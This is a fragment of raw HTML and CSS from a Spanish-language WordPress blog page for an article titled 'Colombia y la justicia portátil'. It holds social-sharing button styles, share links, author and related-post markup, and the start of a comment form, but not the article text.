            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fcolombia-y-la-justicia-portatil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Colombia+y+la+justicia+port%C3%A1til&url=https%3A%2F%2Flacebraquehabla.com%2Fcolombia-y-la-justicia-portatil%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/colombia-y-la-justicia-portatil/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg&description=Colombia+y+la+justicia+port%C3%A1til" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Colombia+y+la+justicia+port%C3%A1til %0A%0A https://lacebraquehabla.com/colombia-y-la-justicia-portatil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/colombia-y-la-justicia-portatil/&title=Colombia+y+la+justicia+port%C3%A1til" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/ciudadania/" aria-label="author-photo"><img alt='' src='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png' srcset='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/ciudadania/">Ciudadanía</a></span></div><div class="td-author-description">Relaciones en construcción</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciudadanía"><meta itemprop="url" content="https://lacebraquehabla.com/author/ciudadania/"></span><meta itemprop="datePublished" content="2020-08-28T04:26:00-05:00"><meta itemprop="dateModified" content="2020-08-26T16:36:45-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/colombia-y-la-justicia-portatil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="Colombia y la justicia portátil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/nyt.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18961,"live_filter_cur_post_author":"24","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "238";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "80";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="225" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-225x178.png"   alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/colombia-y-la-justicia-portatil/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6ff0442c36a61807b5c6cf0e6ff2d20" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
